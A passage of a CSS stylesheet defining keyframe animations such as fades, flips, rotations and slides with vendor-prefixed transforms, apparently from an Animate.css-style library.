		transform: translateY(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInDownBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft
}

@-webkit-keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInLeftBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight
}

@-webkit-keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes fadeInRightBig {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}

@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}

@-webkit-keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes fadeInUpBig {
	0% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}

	100% {
		opacity: 0
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}

@-webkit-keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px)
	}
}

@keyframes fadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		-ms-transform: translateY(20px);
		transform: translateY(20px)
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

@keyframes fadeOutDownBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(2000px);
		-ms-transform: translateY(2000px);
		transform: translateY(2000px)
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		transform: translateX(-20px)
	}
}

@keyframes fadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
		-ms-transform: translateX(-20px);
		transform: translateX(-20px)
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes fadeOutLeftBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		transform: translateX(20px)
	}
}

@keyframes fadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(20px);
		-ms-transform: translateX(20px);
		transform: translateX(20px)
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

@keyframes fadeOutRightBig {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}

@-webkit-keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		transform: translateY(-20px)
	}
}

@keyframes fadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-20px);
		-ms-transform: translateY(-20px);
		transform: translateY(-20px)
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

@keyframes fadeOutUpBig {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}

@-webkit-keyframes flip {
	0% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

@keyframes flip {
	0% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	40% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out
	}

	50% {
		-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	80% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}

	100% {
		-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
		-webkit-animation-timing-function: ease-in;
		animation-timing-function: ease-in
	}
}

.animated.flip {
	-webkit-backface-visibility: visible;
	-ms-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}

@-webkit-keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg);
		transform: perspective(400px) rotateX(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(10deg);
		transform: perspective(400px) rotateX(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

@keyframes flipInX {
	0% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		-ms-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg);
		-ms-transform: perspective(400px) rotateX(-10deg);
		transform: perspective(400px) rotateX(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateX(10deg);
		-ms-transform: perspective(400px) rotateX(10deg);
		transform: perspective(400px) rotateX(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		-ms-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}
}

.flipInX {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}

@-webkit-keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-10deg);
		transform: perspective(400px) rotateY(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
		transform: perspective(400px) rotateY(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

@keyframes flipInY {
	0% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		-ms-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotateY(-10deg);
		-ms-transform: perspective(400px) rotateY(-10deg);
		transform: perspective(400px) rotateY(-10deg)
	}

	70% {
		-webkit-transform: perspective(400px) rotateY(10deg);
		-ms-transform: perspective(400px) rotateY(10deg);
		transform: perspective(400px) rotateY(10deg)
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		-ms-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}
}

.flipInY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}

@-webkit-keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

@keyframes flipOutX {
	0% {
		-webkit-transform: perspective(400px) rotateX(0deg);
		-ms-transform: perspective(400px) rotateX(0deg);
		transform: perspective(400px) rotateX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateX(90deg);
		-ms-transform: perspective(400px) rotateX(90deg);
		transform: perspective(400px) rotateX(90deg);
		opacity: 0
	}
}

.flipOutX {
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important
}

@-webkit-keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

@keyframes flipOutY {
	0% {
		-webkit-transform: perspective(400px) rotateY(0deg);
		-ms-transform: perspective(400px) rotateY(0deg);
		transform: perspective(400px) rotateY(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: perspective(400px) rotateY(90deg);
		-ms-transform: perspective(400px) rotateY(90deg);
		transform: perspective(400px) rotateY(90deg);
		opacity: 0
	}
}

.flipOutY {
	-webkit-backface-visibility: visible !important;
	-ms-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY
}

@-webkit-keyframes lightSpeedIn {
	0% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: translateX(-20%) skewX(30deg);
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}

	80% {
		-webkit-transform: translateX(0%) skewX(-15deg);
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

@keyframes lightSpeedIn {
	0% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		-ms-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}

	60% {
		-webkit-transform: translateX(-20%) skewX(30deg);
		-ms-transform: translateX(-20%) skewX(30deg);
		transform: translateX(-20%) skewX(30deg);
		opacity: 1
	}

	80% {
		-webkit-transform: translateX(0%) skewX(-15deg);
		-ms-transform: translateX(0%) skewX(-15deg);
		transform: translateX(0%) skewX(-15deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(0%) skewX(0deg);
		-ms-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}
}

.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOut {
	0% {
		-webkit-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

@keyframes lightSpeedOut {
	0% {
		-webkit-transform: translateX(0%) skewX(0deg);
		-ms-transform: translateX(0%) skewX(0deg);
		transform: translateX(0%) skewX(0deg);
		opacity: 1
	}

	100% {
		-webkit-transform: translateX(100%) skewX(-30deg);
		-ms-transform: translateX(100%) skewX(-30deg);
		transform: translateX(100%) skewX(-30deg);
		opacity: 0
	}
}

.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
	0% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(-200deg);
		transform: rotate(-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateIn {
	0% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(-200deg);
		-ms-transform: rotate(-200deg);
		transform: rotate(-200deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}

@-webkit-keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rotateOut {
	0% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(200deg);
		transform: rotate(200deg);
		opacity: 0
	}
}

@keyframes rotateOut {
	0% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: center center;
		-ms-transform-origin: center center;
		transform-origin: center center;
		-webkit-transform: rotate(200deg);
		-ms-transform: rotate(200deg);
		transform: rotate(200deg);
		opacity: 0
	}
}

.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}

@-webkit-keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

@keyframes rotateOutDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}

@-webkit-keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

@keyframes rotateOutDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}

@-webkit-keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate(-90deg);
		-ms-transform: rotate(-90deg);
		transform: rotate(-90deg);
		opacity: 0
	}
}

.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}

@-webkit-keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

@keyframes rotateOutUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(0);
		-ms-transform: rotate(0);
		transform: rotate(0);
		opacity: 1
	}

	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		transform: rotate(90deg);
		opacity: 0
	}
}

.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}

@-webkit-keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		-ms-transform: translateY(-2000px);
		transform: translateY(-2000px)
	}

	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		-ms-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(2000px);
		-ms-transform: translateX(2000px);
		transform: translateX(2000px)
	}

	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}

	100% {
		opacity: 0;
		-webkit-transform: translateX(-2000px);
		transform: translateX(-2000px)
	}
}

@keyframes slideOutLeft {
	0% {
		-webkit-transform: translateX(0);
